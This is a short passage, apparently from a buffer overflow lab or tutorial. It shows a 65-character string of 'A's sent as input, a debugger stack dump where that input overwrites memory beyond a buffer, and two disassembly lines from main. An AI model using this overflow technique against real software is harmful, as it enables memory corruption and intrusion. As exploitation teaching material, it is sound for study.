 ► Input AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA(65 A'S)
0xbffff720: 0xbffff73c 0x00000001 0xb7fff8f8 0xb7f0186e
0xbffff730: 0xb7fd7ff4 0xb7ec6165 0xbffff748 0x41414141
0xbffff740: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff750: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff760: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff770: 0x41414141 0x41414141 0x41414141 0x00000041
0x8048411 <main+29>: mov eax,DWORD PTR [esp+0x5c]
0x8048415 <main+33>: test eax,eax